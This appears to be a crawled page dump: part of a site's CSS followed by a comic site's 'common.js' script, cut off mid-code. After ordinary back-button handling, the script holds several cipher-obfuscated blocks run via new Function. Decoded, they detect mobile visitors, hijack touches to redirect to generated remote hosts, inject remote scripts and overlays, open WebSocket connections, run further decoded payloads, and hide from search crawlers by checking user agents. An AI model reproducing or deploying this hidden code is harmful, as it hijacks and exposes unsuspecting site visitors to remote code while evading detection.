.friend-link { font-size: 14px; line-height: 20px; }

.book-detail-content .info a:hover { color: #13B5B1; }

@media (max-width: 768px) { .header-nav .list-unstyled { overflow: hidden; width: 100%; list-style: none; padding-left: 0; margin: 0; overflow-x: scroll; -webkit-overflow-scrolling: touch; white-space: nowrap; }
  .col-lg-9, .col-lg-12 { padding-right: 0; padding-left: 0; }
  .bottom-col { padding-right: 15px !important; padding-left: 15px !important; }
  .col-lg-6 { padding-right: 0; padding-left: 0; }
  .mip-xs-body.mip-detail .container { padding-right: 0; padding-left: 0; }
  .hidden-xs1 { display: none !important; }

.logo {  width: 100%; text-align: center; }
.mip-so { width: 100%;margin-top: 0px; margin-bottom: 10px;}
.mip-so .text { margin-left: 0px; float: left; width: 82%; padding: 0; border: 1px solid #13B5B1; font-size: 14px; display: block; }
.mip-so select {float: left;width: 30%; display: inline; }
.mip-so input { float: left;width: 70%; display: inline; }
.mip-so .btn { margin-left: 1%; float: left; width: 15%; height: 40px;  line-height: 30px;border: 0; background: #13B5B1; color: #fff; font-size: 14px; cursor: pointer; transition: 0.3s all; }


  .mip-xs-item-list li { width: 100%; }
  .triangle-right { display: inline-block; width: 0; height: 0; border-width: 6px; border-style: dashed dashed dashed solid; border-color: transparent transparent  transparent #13B5B1; } 
  .bookAll-item-list li { display: block; width: 50%; float: left; height: 44px; line-height: 45px; border-bottom: 1px dashed #eee; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; padding: 0 5px; font-size: 14px; }
  
  }
  
@media (min-width: 768px) { .visible-xs { display: none; } 


}
.pagination { display: inline-block; padding-left: 0; margin: 20px 0; border-radius: 4px; }

.pagination > li { display: inline; }

.page-item.active .page-link { background-color: #13B5B1; border-color: #13B5B1; }

.pagination > .active > a, .pagination > .active > a:focus, .pagination > .active > a:hover, .pagination > .active > span, .pagination > .active > span:focus, .pagination > .active > span:hover { z-index: 3; color: #fff; background-color: #13B5B1; border-color: #13B5B1; cursor: default; }

.pagination > li > a, .pagination > li > span { position: relative; float: left; padding: 6px 12px; line-height: 1.42857143; text-decoration: none; color: #13B5B1; background-color: #fff; border: 1px solid #13B5B1; margin-left: -1px; }

.pagination > li > a:hover { color: #13B5B1; background-color: #fff; border: 1px solid #13B5B1; }

.mipui-footer-001 { background-color: #fff; color: #555; text-align: center; padding-top: 10px; padding-bottom: 10px; }

.mipui-footer-001 ul { overflow: hidden; margin: 0 auto; list-style: none; padding-left: 0; text-align: center; display: inline-block; padding-top: 20px; }

.mipui-footer-001 li { float: left; margin-right: 15px; }

.mipui-footer-001 p { margin-bottom: 0; line-height: 40px; }

.mipui-footer-001 a { color: #555; }

.mipui-footer-001 a:hover { color: #555; }

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.tptoon.com/template/hm8/common.js?v=v1216
body_size: 12253
content:


document.addEventListener('plusready', function() {
        var webview = plus.webview.currentWebview();
        plus.key.addEventListener('backbutton', function() {
            webview.canBack(function(e) {
                if(e.canBack) {
                    webview.back();             
                } else {
                    //webview.close(); //hide,quit
                    //plus.runtime.quit();
                    mui.plusReady(function() {
                        //首页返回键处理
                        //处理逻辑：1秒内，连续两次按返回键，则退出应用；
                        var first = null;
                        plus.key.addEventListener('backbutton', function() {
                            //首次按键，提示‘再按一次退出应用’
                            if (!first) {
                                first = new Date().getTime();
                                mui.toast('再按一次退出应用');
                                setTimeout(function() {
                                    first = null;
                                }, 1000);
                            } else {
                                if (new Date().getTime() - first < 1500) {
                                    plus.runtime.quit();
                                }
                            }
                        }, false);
                    });
                }
            })
        });
    });


function pttptpdingdsddbu(){

var adnumdd=2; 
var randdd;
randdd = Math.floor(Math.random()*adnumdd);
  
switch(randdd)       
   {    
        
      case 0:

//huo
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`nxPsUDZYoMl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 df)F(:)FM6LMDL8df)F(:)FM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cdf)F(:)FM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cdf)F(:)FM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvdf)F(:)FM6LMSS880a[df)F(:)FM6LMSS8}!Xd5 df)F(:)FM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"nQon1YY((117d00OJY2CLO2s0}m(O^"%"g{00}/((/ss0Kj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28df)F(:)FM^PYqLY[D62fODmqO(dF6O2mh5Y78df)F(:)FM^Pdf)F(:)FM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cdf)F(:)FM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nQon1YY((117d00OJY2CLO2s0}m(O^"%"g{00}/f/ss0Kj(8}v28df)F(:)F"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"df)F(:)FMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"="))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"="))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//nQon1YY((117d00"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q}"%"/ss0K"a! (mO2OJY287_2(F6O2cYa[df)F(:)FM6LMDL8df)F(:)FM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"df)F(:)FMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nQon1YY((117d00DdJmC6pOOqmO5p"%"\/L(/ss0Kj28df)F(:)F"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`CltRUieSxAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 Y6dXXS)FM6LMDL8Y6dXXS)FM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvY6dXXS)FM6LMSS880a[Y6dXXS)FM6LMSS8}!Xd5 Y6dXXS)FM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"s)01no}}{QYo@s{p(mFR^40Tm(O^"%"g{00n/((/@nooj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28Y6dXXS)FM^PYqLY[D62fODmqO(dF6O2mh5Y78Y6dXXS)FM^PY6dXXS)FM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{p(mFR^40Tm(O^"%"g{00n/f/@nooj(8}v28Y6dXXS)F"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"Y6dXXS)FMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//s)01no}}{QYo@s{"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@noo"a! (mO2OJY287_2(F6O2cYa[Y6dXXS)FM6LMDL8Y6dXXS)FM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"Y6dXXS)FMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{ppmq46(D0m(O^"%"g{00n\/L(/@nooj28Y6dXXS)F"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

       break;
       case 1:
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ixiGxOhmlul7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 ^YfO7F2CM6LMDL8^YfO7F2CM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv^YfO7F2CM6LMSS880a[^YfO7F2CM6LMSS8}!Xd5 ^YfO7F2CM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"0}QfY77)d7{70@Kp(mFR^40Tm(O^"%"g{00n/((/@nosj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28^YfO7F2CM^PYqLY[D62fODmqO(dF6O2mh5Y78^YfO7F2CM^P^YfO7F2CM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kp(mFR^40Tm(O^"%"g{00n/f/@nosj(8}v28^YfO7F2C"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"^YfO7F2CMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//0}QfY77)d7{70@K"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@nos"a! (mO2OJY287_2(F6O2cYa[^YfO7F2CM6LMDL8^YfO7F2CM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"^YfO7F2CMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 